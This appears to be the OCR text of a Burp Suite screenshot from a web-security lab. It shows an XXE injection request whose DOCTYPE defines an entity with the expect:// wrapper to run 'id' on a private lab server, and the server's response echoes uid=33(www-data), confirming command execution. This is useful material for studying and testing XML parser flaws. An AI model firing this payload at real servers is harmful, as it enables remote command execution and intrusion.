 Send Cancel < > Target: http://
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: 192.168.33.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefo
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 211
9 Origin: http://192.168.33.10
10 Connection: close
11 Referer: http://192.168.33.10/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE root [
15 <!ENTITY ignite SYSTEM "expect://id"> ]>
16 <root>
<name>
ignite
</name>
<tel>
123456789
</tel>
<email>
17 &ignite;
18 </email>
<password>
qwert1y1234
</password>
</root>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Nov 2020 08:07:24 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 86
7 Connection: close
8 Content-Type: text/html
9
10 Sorry,
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12
13 is already registered!